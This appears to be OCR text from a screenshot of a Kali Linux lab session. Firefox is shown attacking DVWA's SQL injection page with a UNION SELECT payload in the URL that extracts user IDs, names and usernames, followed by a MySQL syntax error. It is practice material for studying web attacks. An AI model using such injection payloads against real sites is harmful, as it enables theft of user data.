 File Machine View Input Devices Help
Burp Suite Community E... Mozilla Firefox qterminal 04:17 AM
Mozilla Firefox
Kali Linux 192.168.1.12/dvwa/vulne
192.168.1.12/dvwa/vulnerabilities/sqli/?id=2'+union+SELECT+concat(user_id%2C+'%3A'%2C+first_name%2C+'%3A'%2C+last_name)%2C+concat(user%2C+'%3A'%2C 150%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
anual that corresponds to your MySQL server version for the right syntax to use near '\' union SELECT concat(user_id, \':\', first_name, \':\', last_name), concat(use' at line 1